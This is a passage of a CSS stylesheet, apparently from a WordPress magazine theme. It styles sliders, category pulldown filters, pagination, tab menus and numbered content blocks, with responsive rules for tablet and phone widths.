  .td-theme-slider.iosSlider-col-1 .td-module-title {
    font-size: 13px;
    line-height: 19px;
    font-weight: 700;
  }
}
@media (max-width: 767px) {
  .td-theme-slider.iosSlider-col-1 .td-module-title {
    font-size: 15px;
    line-height: 20px;
    font-weight: 600;
  }
}
.td-theme-slider.iosSlider-col-1 .entry-title {
  margin-bottom: 5px;
  margin-top: 5px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-theme-slider.iosSlider-col-1 .entry-title {
    line-height: 19px;
  }
}
@media (max-width: 767px) {
  .td-theme-slider.iosSlider-col-1 .entry-title {
    margin-bottom: 0;
  }
}
.td-theme-slider.iosSlider-col-1 .td-slide-views,
.td-theme-slider.iosSlider-col-1 .td-slide-comments {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-theme-slider.iosSlider-col-1 .td-slide-views,
  .td-theme-slider.iosSlider-col-1 .td-slide-comments {
    display: none;
  }
}
.td-theme-slider.iosSlider-col-1 .td-module-thumb {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-theme-slider.iosSlider-col-1 .td-module-thumb {
    height: 100% !important;
  }
}
.td-theme-slider.iosSlider-col-1 .td-module-thumb img {
  width: 300px;
}
.td-slider .td_module_wrap:hover .entry-title a {
  color: #ffffff;
}
@media (max-width: 320px) {
  .td_normal_slide .iosSlider-col-2,
  .td_normal_slide .iosSlider-col-3 {
    height: 150px !important;
  }
}
@media (max-width: 320px) {
  .td_normal_slide .iosSlider-col-2 .td-slider,
  .td_normal_slide .iosSlider-col-3 .td-slider,
  .td_normal_slide .iosSlider-col-2 .td_module_slide,
  .td_normal_slide .iosSlider-col-3 .td_module_slide,
  .td_normal_slide .iosSlider-col-2 .td-module-thumb,
  .td_normal_slide .iosSlider-col-3 .td-module-thumb {
    height: 150px !important;
  }
}
.td_block_slide .td_module_slide {
  visibility: hidden !important;
  overflow: hidden;
}
.td-js-loaded .td_block_slide .td_module_slide {
  visibility: visible !important;
}
.td_normal_slide.td-pb-border-top {
  border-top: 0;
}
/* control wrapper (default white) */
.td-wrapper-pulldown-filter {
  display: inline-block;
  float: right;
  *zoom: 1;
}
.td-wrapper-pulldown-filter:before,
.td-wrapper-pulldown-filter:after {
  display: table;
  content: "";
  line-height: 0;
}
.td-wrapper-pulldown-filter:after {
  clear: both;
}
.td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
  color: #444444;
  border: 1px solid #e6e6e6;
}
.td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
  display: block;
}
.td-wrapper-pulldown-filter .td-pulldown-filter-list {
  background-color: rgba(255, 255, 255, 0.95);
  border: 1px solid #e6e6e6;
}
.td-wrapper-pulldown-filter .td-pulldown-filter-link {
  color: #444;
}
/* hide the filter category name on 1 column on portrait tablet only on blocks */
.td-pb-span4 .td_block_wrap .td-pulldown-filter-display-option {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-pb-span4 .td_block_wrap .td-pulldown-filter-display-option {
    padding: 0 5px;
  }
}
.td-pb-span4 .td_block_wrap .td-pulldown-filter-display-option span {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-pb-span4 .td_block_wrap .td-pulldown-filter-display-option span {
    display: none;
  }
}
.td-pb-span4 .td_block_wrap .td-pulldown-filter-display-option i {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-pb-span4 .td_block_wrap .td-pulldown-filter-display-option i {
    padding: 0;
  }
}
/*open the list (default white)*/
.td-pulldown-filter-list-open .td-pulldown-filter-list {
  display: block;
}
.td-pulldown-filter-list-open .td-pulldown-filter-display-option {
  border-bottom: 1px solid rgba(255, 255, 255, 0.95);
  -webkit-border-bottom-right-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -moz-border-radius-bottomright: 0;
  -moz-border-radius-bottomleft: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.td-js-loaded .td-category-siblings {
  opacity: 1;
  -webkit-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
/*  ----------------------------------------------------------------------------
    common code
*/
/*text selected to display*/
.td-pulldown-filter-display-option {
  background-color: rgba(255, 255, 255, 0.95);
  position: relative;
  right: 0;
  cursor: pointer;
  padding: 0 10px 0 14px;
  margin: 0 19px 21px 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
  height: 20px;
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 600;
  font-size: 10px;
  line-height: 18px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  white-space: nowrap;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-pulldown-filter-display-option {
    margin: 0 17px 17px 0;
  }
}
@media (max-width: 767px) {
  .td-pulldown-filter-display-option {
    margin: 0 10px 17px 0;
  }
}
.td-pulldown-filter-display-option:hover {
  color: #4db2ec;
}
.td-pulldown-filter-display-option i {
  font-size: 9px;
  padding-left: 8px;
  color: #444;
}
.wpb_wrapper .td_block_wrap .td-pulldown-filter-display-option {
  margin: 0 19px 20px 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .wpb_wrapper .td_block_wrap .td-pulldown-filter-display-option {
    margin: 0 16px 17px 0;
  }
}
@media (max-width: 767px) {
  .wpb_wrapper .td_block_wrap .td-pulldown-filter-display-option {
    margin: 0 10px 17px 0;
  }
}
/*the list with options*/
.td-pulldown-filter-list {
  display: none;
  position: absolute;
  top: 8px;
  right: -1px;
  z-index: 2;
  background-color: rgba(255, 255, 255, 0.95);
  -webkit-border-radius: 3px;
  -webkit-border-top-right-radius: 0;
  -moz-border-radius: 3px;
  -moz-border-radius-topright: 0;
  border-radius: 3px;
  border-top-right-radius: 0;
  padding: 5px 0 7px 0;
  text-align: left;
}
/*li - list item*/
.td-pulldown-filter-item {
  list-style: none;
}
/*a - link*/
.td-pulldown-filter-link {
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 600;
  font-size: 10px;
  line-height: 24px;
  white-space: nowrap;
  display: block;
  padding: 0 30px 0 16px;
}
.td-pulldown-filter-link:hover {
  color: #4db2ec;
}
.td-pulldown-filter-list {
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
}
.td_block_inner {
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
}
/*  ----------------------------------------------------------------------------
    category pull-down filter
*/
.td-category-pulldown-filter {
  /*a - link*/
}
.td-category-pulldown-filter.td-wrapper-pulldown-filter {
  position: absolute;
  top: 14px;
  right: 0;
}
.td-category-pulldown-filter .td-pulldown-filter-list {
  z-index: 2;
}
.td-category-pulldown-filter a.td-pulldown-category-filter-link {
  color: #444;
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 600;
  font-size: 10px;
  line-height: 24px;
  white-space: nowrap;
  display: block;
  padding: 0 30px 0 16px;
}
.td-category-pulldown-filter a.td-pulldown-category-filter-link:hover {
  color: #4db2ec;
}
.td_quote_on_blocks {
  font-family: 'Roboto', sans-serif;
  font-size: 30px;
  line-height: 35px;
  font-weight: normal;
  font-style: italic;
  text-align: left;
  text-transform: uppercase;
  color: #4db2ec;
  margin: 5px 0;
}
/*  ----------------------------------------------------------------------------
    pagination
*/
/* next prev */
.td-next-prev-wrap {
  margin: 0 0 0 20px;
  line-height: 21px;
  clear: both;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-next-prev-wrap {
    margin: 0 0 0 17px;
  }
}
@media (max-width: 767px) {
  .td-next-prev-wrap {
    margin: 0 0 0 10px;
  }
}
.td-next-prev-wrap a {
  display: inline-block;
  margin-bottom: 19px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-next-prev-wrap a {
    margin-bottom: 16px;
  }
}
@media (max-width: 767px) {
  .td-next-prev-wrap a {
    margin-bottom: 19px;
  }
}
.td-next-prev-wrap a:hover i {
  background-color: #4db2ec;
  color: #ffffff !important;
  border-color: #4db2ec;
}
.td-next-prev-wrap .td-ajax-prev-page {
  margin-right: 4px;
}
.td-next-prev-wrap i {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=94)";
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  border: 1px solid #e6e6e6;
  font-size: 9px;
  color: #444;
  line-height: 1;
  padding: 3px 6px;
}
.ajax-page-disabled {
  opacity: 0.5;
}
/* load more button*/
.td_ajax_load_more {
  display: inline-block;
  margin-bottom: 21px !important;
}
.td_ajax_load_more .td-icon-menu-down {
  font-size: 8px;
  position: relative;
  top: -6px;
  display: block;
}
.td-load-more-wrap {
  text-align: center;
  clear: both;
}
.td-load-more-wrap a {
  color: #222222;
}
.td-load-more-wrap a:hover {
  color: #4db2ec;
}
/*  ----------------------------------------------------------------------------
    infinite loader
*/
.td-load-more-infinite-wrap {
  visibility: hidden;
}
.td_block_inner_overflow {
  overflow: hidden;
}
/*  ----------------------------------------------------------------------------
    Custom menu blocks - big grid pages
*/
.td-menu-blocks-custom {
  margin-top: 20px;
  margin-bottom: -26px;
}
.td-menu-blocks-custom .widget {
  margin-bottom: 0;
}
.td-menu-blocks-custom ul {
  text-align: center;
}
.td-menu-blocks-custom ul li {
  display: inline-block;
  margin: 4px 2px;
}
.td-menu-blocks-custom ul li a {
  border: 1px solid #eaeaea;
  border-radius: 20px;
  padding: 0 12px;
  font-size: 12px;
  font-family: 'Roboto', sans-serif;
  font-weight: 500;
  line-height: 26px;
  display: block;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-menu-blocks-custom ul li a {
    line-height: 28px;
  }
}
.td-menu-blocks-custom ul li a:hover {
  background-color: #111;
  color: #fff;
  border-color: #111;
}
.td-menu-blocks-custom .current-menu-item a {
  border-color: #4db2ec;
  background-color: #4db2ec;
  color: #fff;
}
.td-menu-blocks-custom .current-menu-item a:hover {
  color: #fff;
}
.td-tab-blocks-custom ul.wpb_tabs_nav {
  border-bottom: 0;
}
.td-tab-blocks-custom .wpb_text_column {
  margin-bottom: 21px;
}
.td-tab-blocks-custom.wpb_tabs li.ui-tabs-active a,
.td-tab-blocks-custom.wpb_tabs li:hover a {
  border: 1px solid #111 !important;
  background-color: #111;
}
.td-tab-blocks-custom ul.wpb_tabs_nav {
  display: table;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 20px;
}
.td-tab-blocks-custom ul.wpb_tabs_nav li {
  display: inline-block;
  margin-left: 0;
  margin-right: -1px !important;
}
.td-tab-blocks-custom ul.wpb_tabs_nav li a {
  border: 1px solid #eaeaea !important;
  padding: 5px 13px !important;
  font-size: 13px;
  font-family: 'Roboto', sans-serif;
  font-weight: 500;
  line-height: 15px;
  text-transform: none;
  margin: 0 3px;
  border-radius: 20px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-tab-blocks-custom ul.wpb_tabs_nav li a {
    padding: 4px 7px 3px !important;
    line-height: 13px;
  }
}
.td-tab-blocks-custom ul.wpb_tabs_nav li a:hover {
  background-color: #111;
  color: #fff;
  border-color: #111;
}
.td-tab-blocks-custom ul.wpb_tabs_nav li a:before {
  display: none;
}
/*  ----------------------------------------------------------------------------
    individual blocks
*/
/*  ----------------------------------------------------------------------------
    block title alignment
*/
.td_block_1,
.td_block_2,
.td_block_3,
.td_block_4,
.td_block_5,
.td_block_6,
.td_block_7,
.td_block_8,
.td_block_9,
.td_block_10,
.td_block_11,
.td_block_12,
.td_block_16,
.td_top_authors,
.td_block_author,
.td_block_text_with_title,
.td_block_title {
  position: relative;
  padding-top: 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_1,
  .td_block_2,
  .td_block_3,
  .td_block_4,
  .td_block_5,
  .td_block_6,
  .td_block_7,
  .td_block_8,
  .td_block_9,
  .td_block_10,
  .td_block_11,
  .td_block_12,
  .td_block_16,
  .td_top_authors,
  .td_block_author,
  .td_block_text_with_title,
  .td_block_title {
    padding-top: 17px;
  }
}
@media (max-width: 767px) {
  .td_block_1,
  .td_block_2,
  .td_block_3,
  .td_block_4,
  .td_block_5,
  .td_block_6,
  .td_block_7,
  .td_block_8,
  .td_block_9,
  .td_block_10,
  .td_block_11,
  .td_block_12,
  .td_block_16,
  .td_top_authors,
  .td_block_author,
  .td_block_text_with_title,
  .td_block_title {
    padding-top: 17px;
  }
}
.td_block_1 .block-title,
.td_block_2 .block-title,
.td_block_3 .block-title,
.td_block_4 .block-title,
.td_block_5 .block-title,
.td_block_6 .block-title,
.td_block_7 .block-title,
.td_block_8 .block-title,
.td_block_9 .block-title,
.td_block_10 .block-title,
.td_block_11 .block-title,
.td_block_12 .block-title,
.td_block_16 .block-title,
.td_top_authors .block-title,
.td_block_author .block-title,
.td_block_text_with_title .block-title,
.td_block_title .block-title {
  margin: 0 0 20px 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_1 .block-title,
  .td_block_2 .block-title,
  .td_block_3 .block-title,
  .td_block_4 .block-title,
  .td_block_5 .block-title,
  .td_block_6 .block-title,
  .td_block_7 .block-title,
  .td_block_8 .block-title,
  .td_block_9 .block-title,
  .td_block_10 .block-title,
  .td_block_11 .block-title,
  .td_block_12 .block-title,
  .td_block_16 .block-title,
  .td_top_authors .block-title,
  .td_block_author .block-title,
  .td_block_text_with_title .block-title,
  .td_block_title .block-title {
    margin: 0 0 17px 17px;
  }
}
@media (max-width: 767px) {
  .td_block_1 .block-title,
  .td_block_2 .block-title,
  .td_block_3 .block-title,
  .td_block_4 .block-title,
  .td_block_5 .block-title,
  .td_block_6 .block-title,
  .td_block_7 .block-title,
  .td_block_8 .block-title,
  .td_block_9 .block-title,
  .td_block_10 .block-title,
  .td_block_11 .block-title,
  .td_block_12 .block-title,
  .td_block_16 .block-title,
  .td_top_authors .block-title,
  .td_block_author .block-title,
  .td_block_text_with_title .block-title,
  .td_block_title .block-title {
    margin: 0 0 17px 10px;
  }
}
.td_block_1 .td_block_inner,
.td_block_2 .td_block_inner,
.td_block_3 .td_block_inner,
.td_block_4 .td_block_inner,
.td_block_5 .td_block_inner,
.td_block_6 .td_block_inner,
.td_block_7 .td_block_inner,
.td_block_8 .td_block_inner,
.td_block_9 .td_block_inner,
.td_block_10 .td_block_inner,
.td_block_11 .td_block_inner,
.td_block_12 .td_block_inner,
.td_block_16 .td_block_inner,
.td_top_authors .td_block_inner,
.td_block_author .td_block_inner,
.td_block_text_with_title .td_block_inner,
.td_block_title .td_block_inner {
  clear: right;
}
.td_block_13,
.td_block_14 {
  position: relative;
  clear: both;
}
.td_block_13 .block-title,
.td_block_14 .block-title {
  margin: 0 0 21px 20px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_13 .block-title,
  .td_block_14 .block-title {
    margin: 0 0 17px 17px;
  }
}
.td_block_13 .td_block_inner,
.td_block_14 .td_block_inner {
  clear: right;
}
.td-fix-index {
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
}
/*  ----------------------------------------------------------------------------
    block 1
*/
.td-pb-span4 .td_block_1 .td_module_4 {
  padding-bottom: 6px;
}
.td_block_1 .td_module_4 {
  margin-bottom: 0;
}
/*  ----------------------------------------------------------------------------
    block 2
*/
.td_block_2 .td_module_4 {
  margin-bottom: 21px !important;
}
/*  ----------------------------------------------------------------------------
    block 3
*/
.td_block_3 .td-block-row:last-child .td_module_1 {
  padding-bottom: 11px;
}
.td_block_3 .td-block-span12:last-child .td_module_1 {
  padding-bottom: 11px;
}
/*  ----------------------------------------------------------------------------
    block 4
*/
.td_block_4 .td-block-row:last-child .td_module_2 {
  padding-bottom: 11px;
}
.td_block_4 .td-block-span12:last-child .td_module_2 {
  padding-bottom: 11px;
}
/*  ----------------------------------------------------------------------------
    block 5
*/
.td_block_5 .td-block-row:last-child .td_module_3 {
  padding-bottom: 11px;
}
.td_block_5 .td-block-span12:last-child .td_module_3 {
  padding-bottom: 11px;
}
/*  ----------------------------------------------------------------------------
    block 6
*/
.td_block_6 .td-block-span12:last-child .td_module_5 {
  border-bottom: none;
  padding-bottom: 2px;
}
/*  ----------------------------------------------------------------------------
    block 9
*/
.td_block_9 .td_block_inner .td-block-row:last-child .item-details,
.td_block_9 .td_block_inner .td-block-span12:last-child .item-details {
  border-bottom: 0;
  padding-bottom: 12px;
  margin-bottom: 0;
}
/*  ----------------------------------------------------------------------------
    block 10
*/
.td_block_10 {
  text-align: center;
  /* hide the filter category name on mobile */
}
.td_block_10 .block-title {
  margin-left: 10px;
  margin-right: 10px;
}
.td_block_10 .td_block_inner {
  padding-left: 20px;
  padding-right: 19px;
}
.td_block_10 .td_module_9:last-child .item-details {
  border-bottom: none;
  padding-bottom: 4px;
  margin-bottom: 0;
}
.td_block_10 .td_module_9 .item-details {
  margin-bottom: 23px;
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td_block_10 .td_module_9 .item-details {
    margin-bottom: 15px;
  }
}
.td_block_10 .td-wrapper-pulldown-filter {
  position: absolute;
  right: 0;
}
.td_block_10 .td-next-prev-wrap {
  margin: 0;
}
.td_block_10 .td-pulldown-filter-display-option {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_10 .td-pulldown-filter-display-option {
    padding: 0 4px 0 0;
  }
}
.td_block_10 .td-pulldown-filter-display-option span {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_10 .td-pulldown-filter-display-option span {
    display: none;
  }
}
.td_block_10 .td-pulldown-filter-display-option i {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_10 .td-pulldown-filter-display-option i {
    padding-left: 5px;
  }
}
.wpb_column.td-pb-span12 .td_block_10 .entry-title {
  font-size: 22px;
  line-height: 28px;
}
/*  ----------------------------------------------------------------------------
    block 11
*/
.td_block_11 .td-block-span12:last-child .item-details,
.td_block_11 .td-block-span12:last-child .td-module-thumb {
  margin-bottom: 20px;
}
.td_block_11 .td_module_10 {
  padding-left: 0;
  padding-right: 0;
}
.td_block_11 .td-column-1 .entry-thumb {
  width: 80px;
  margin-bottom: 0;
  min-height: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_11 .td-column-1 .entry-thumb {
    width: 100%;
  }
}
.td_block_11 .td-column-1 .td-module-thumb {
  width: auto;
  margin-bottom: 12px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_11 .td-column-1 .td-module-thumb {
    width: 40%;
    margin-bottom: 26px;
  }
}
.td_block_11 .td-column-1 .td-module-title {
  padding-left: 95px;
  font-size: 15px !important;
  line-height: 19px !important;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_11 .td-column-1 .td-module-title {
    font-size: 14px !important;
  }
}
@media (max-width: 767px) {
  .td_block_11 .td-column-1 .td-module-title {
    font-size: 16px !important;
    line-height: 20px !important;
    padding-left: 0;
  }
}
.td_block_11 .td-column-1 .meta-info {
  clear: both;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_11 .td-column-1 .meta-info {
    clear: none;
  }
}
.td_block_11 .td-column-1 .td-video-play-ico {
  width: 24px;
  height: 24px;
  font-size: 24px;
}
.td_block_11 .td-column-1 .item-details {
  margin-left: 0;
  margin-bottom: 30px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_11 .td-column-1 .item-details {
    margin-left: 44%;
    margin-bottom: 26px;
    min-height: 0;
  }
}
/*  ----------------------------------------------------------------------------
    block 12
*/
.td_block_12 .td-block-span12:last-child .item-details,
.td_block_12 .td-block-span12:last-child .td-module-thumb {
  margin-bottom: 20px;
}
.td_block_12 .td_module_11 {
  padding-left: 0;
  padding-right: 0;
}
.td_block_12 .td-column-1 .entry-thumb {
  width: 80px;
  margin-bottom: 0;
  min-height: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_12 .td-column-1 .entry-thumb {
    width: 100%;
  }
}
.td_block_12 .td-column-1 .td-read-more {
  display: none;
}
.td_block_12 .td-column-1 .td-module-thumb {
  width: auto;
  margin-bottom: 12px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_12 .td-column-1 .td-module-thumb {
    width: 40%;
    margin-bottom: 26px;
  }
}
.td_block_12 .td-column-1 .td-module-title {
  padding-left: 95px;
  font-size: 15px !important;
  line-height: 19px !important;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_12 .td-column-1 .td-module-title {
    font-size: 14px !important;
  }
}
@media (max-width: 767px) {
  .td_block_12 .td-column-1 .td-module-title {
    font-size: 16px !important;
    line-height: 20px !important;
    padding-left: 0;
  }
}
.td_block_12 .td-column-1 .meta-info {
  clear: both;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_12 .td-column-1 .meta-info {
    clear: none;
  }
}
.td_block_12 .td-column-1 .td-video-play-ico {
  width: 24px;
  height: 24px;
  font-size: 24px;
}
.td_block_12 .td-column-1 .item-details {
  margin-left: 0;
  margin-bottom: 20px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_12 .td-column-1 .item-details {
    margin-left: 44%;
    margin-bottom: 26px;
    min-height: 0;
  }
}
/*  ----------------------------------------------------------------------------
    block 13
*/
.td_block_13 {
  border-top: 0 !important;
  /* responsive portrait phone */
}
.td_block_13 .td-module-thumb {
  left: 0;
}
.td_block_13 .block-title > a,
.td_block_13 .block-title > span {
  background-color: rgba(0, 0, 0, 0.85);
}
.td_block_13 .block-title {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 3;
  margin: 20px 0 0 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_13 .block-title {
    margin: 17px 0 0 16px;
  }
}
@media (max-width: 767px) {
  .td_block_13 .block-title {
    margin: 17px 0 0 10px;
  }
}
.td_block_13 .td-wrapper-pulldown-filter {
  position: absolute;
  right: 0;
  top: 20px;
  z-index: 3;
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td_block_13 .td-wrapper-pulldown-filter {
    top: 17px;
  }
}
.td_block_13 .td-pulldown-filter-display-option {
  border: none;
  background-color: rgba(0, 0, 0, 0.85);
  color: #fff;
  /* responsive portrait tablet */
}
.td_block_13 .td-pulldown-filter-display-option .td-icon-menu-down {
  color: #fff;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_13 .td-pulldown-filter-display-option {
    margin-right: 19px !important;
  }
}
.td_block_13:hover {
  color: #4db2ec;
}
.td_block_13 .td-pulldown-filter-list {
  border: none;
  background-color: rgba(0, 0, 0, 0.85);
  top: 10px;
  right: 0;
}
.td_block_13 .td-pulldown-filter-list a {
  color: #fff;
}
.td_block_13 .td-pulldown-filter-list a:hover {
  color: #4db2ec;
}
.td_block_13 .td_block_inner .td_module_14:last-child .td-excerpt {
  padding-bottom: 20px;
}
.td_block_13 .meta-info {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_13 .meta-info {
    padding: 12px 17px 10px 17px;
  }
}
.td_block_13 .td-pulldown-filter-list-open .td-pulldown-filter-display-option {
  border-bottom: none;
}
@media (max-width: 767px) {
  .td_block_13 .td-next-prev-wrap {
    margin-bottom: 20px;
  }
}
.td_block_13 .td-column-1 .meta-info {
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_13 .td-column-1 .meta-info {
    margin: 0 19px 0 18px;
    padding: 12px 17px 10px 17px;
    min-width: 216px;
  }
}
@media (max-width: 767px) {
  .td_block_13 .td-column-1 .meta-info {
    border-bottom: 0;
  }
}
.td_block_13 .td-column-1 .td_module_mx3:last-child {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_13 .td-column-1 .td_module_mx3:last-child {
    padding-bottom: 8px;
  }
}
/*  ----------------------------------------------------------------------------
    block 14
*/
.td_block_14 {
  border-top: none;
  background-color: #fff;
}
.td_block_14 .td_module_mx1 {
  left: -1px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_14 .td_module_mx1 {
    left: 0;
  }
}
.td_block_14 .td-block-row {
  background-color: #e6e6e6;
}
.td_block_14 .block-title {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  margin: 21px 0 0 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_14 .block-title {
    margin: 17px 0 0 16px;
  }
}
@media (max-width: 767px) {
  .td_block_14 .block-title {
    margin: 17px 0 0 10px;
  }
}
.td_block_14 .block-title > a,
.td_block_14 .block-title > span {
  background-color: rgba(0, 0, 0, 0.85);
}
.td_block_14 .td-block-span4,
.td_block_14 .td-block-span6,
.td_block_14 div.td-block-span12 {
  padding-left: 0;
  padding-right: 0 !important;
}
.td_block_14 .td-wrapper-pulldown-filter {
  position: absolute;
  right: 0;
  top: 21px;
  z-index: 2;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_14 .td-wrapper-pulldown-filter {
    top: 17px;
  }
}
@media (max-width: 767px) {
  .td_block_14 .td-wrapper-pulldown-filter {
    top: 17px;
  }
}
.td_block_14 .td-pulldown-filter-display-option {
  position: absolute;
  border: none;
  background-color: rgba(0, 0, 0, 0.85);
  color: #ffffff;
  line-height: 20px;
  z-index: 1;
}
.td_block_14 .td-pulldown-filter-list {
  border: none;
  background-color: rgba(0, 0, 0, 0.85);
  top: 10px;
  right: 0;
}
.td_block_14 .td-pulldown-filter-list a {
  color: #ffffff;
}
.td_block_14 .td-pulldown-filter-list a:hover {
  color: #4db2ec;
}
.td_block_14 .td-next-prev-wrap {
  display: inline-block;
  bottom: -6px;
  position: absolute;
  right: 19px;
  z-index: 1;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_14 .td-next-prev-wrap {
    right: 17px;
  }
}
@media (max-width: 767px) {
  .td_block_14 .td-next-prev-wrap {
    right: 10px;
  }
}
.td_block_14 .td-next-prev-wrap i {
  color: #ffffff;
}
.td_block_14 .td-next-prev-wrap i:hover {
  color: #4db2ec;
}
.td_block_14 .td-icon-menu-down {
  color: #ffffff;
}
.td_block_14 .td-pulldown-filter-list-open .td-pulldown-filter-display-option {
  border-bottom: none;
}
.td_block_14 .td-block-span12:last-child .td_module_mx1 {
  margin-bottom: -1px;
}
/*  ----------------------------------------------------------------------------
    block 15
*/
.td_block_15 {
  border-top: none;
}
.td_block_15 .block-title > a,
.td_block_15 .block-title > span {
  background-color: rgba(0, 0, 0, 0.85);
}
.td_block_15 .block-title {
  margin: 21px 0 0 20px;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_15 .block-title {
    margin: 17px 0 0 16px;
  }
}
@media (max-width: 767px) {
  .td_block_15 .block-title {
    margin: 17px 0 0 10px;
  }
}
.td_block_15 .td-block-span4 {
  padding-left: 0;
  padding-right: 0 !important;
}
.td_block_15 .td-block-span6 {
  padding-left: 0;
  padding-right: 0 !important;
}
.td_block_15 div.td-block-span12 {
  padding-left: 0;
  padding-right: 0 !important;
}
.td_block_15 .td-wrapper-pulldown-filter {
  position: absolute;
  right: 0;
  top: 21px;
  z-index: 3;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_15 .td-wrapper-pulldown-filter {
    top: 17px;
  }
}
@media (max-width: 767px) {
  .td_block_15 .td-wrapper-pulldown-filter {
    top: 17px;
  }
}
.td_block_15 .td-pulldown-filter-display-option {
  position: absolute;
  border: none;
  background-color: rgba(0, 0, 0, 0.85);
  color: #ffffff;
  line-height: 20px;
}
.td_block_15 .td-pulldown-filter-display-option i {
  color: inherit;
}
.td_block_15 .td-pulldown-filter-list {
  border: none;
  background-color: rgba(0, 0, 0, 0.85);
  top: 10px;
  right: 0;
}
.td_block_15 .td-pulldown-filter-list a {
  color: #ffffff;
}
.td_block_15 .td-pulldown-filter-list a:hover {
  color: #4db2ec;
}
.td_block_15 .td-pulldown-filter-list-open .td-pulldown-filter-display-option {
  border-bottom: none;
}
.td_block_15 .td_block_inner .td_module_mx1 {
  margin-bottom: 20px;
  border: 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_15 .td_block_inner .td_module_mx1 {
    margin-bottom: 17px;
  }
}
@media (max-width: 767px) {
  .td_block_15 .td_block_inner .td_module_mx1 {
    margin-bottom: 0;
  }
}
.td_block_15 .td_module_mx1 {
  left: -1px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_15 .td_module_mx1 {
    left: 0;
  }
}
.td_block_15 .td-block-span12 .td_module_mx1 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_15 .td-block-span12 .td_module_mx1 {
    margin-bottom: 15px;
  }
}
.td_block_15 .td-block-span12 .td_module_mx1 .td-block14-border {
  display: none;
}
.td_block_15 .td-block-span6:last-child .td_module_mx1 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
